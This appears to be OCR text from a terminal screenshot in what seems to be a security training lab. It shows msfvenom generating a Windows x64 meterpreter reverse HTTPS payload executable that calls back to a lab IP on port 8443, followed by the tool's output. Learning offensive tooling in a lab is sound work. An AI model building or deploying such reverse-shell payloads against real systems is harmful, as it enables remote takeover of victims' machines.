 project — root@debianx64: ~/py-exe — ssh root@10.211.55.6 — 127×34
~/Documents/gsc-academy/abuselabs.com/project — root@debianx64: ~/py-exe — ssh root@10.211.55.6
~ — root@debianx64: ~/py-exe — ssh root@10.211.55.6
+
┌──(root㉿ debianx64)-[~/py-exe]
└─# msfvenom -p windows/x64/meterpreter_reverse_https LHOST=10.211.55.6 LPORT=8443 -f exe > 8443.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201820 bytes
Final size of exe file: 208384 bytes
┌──(root㉿ debianx64)-[~/py-exe]
└─#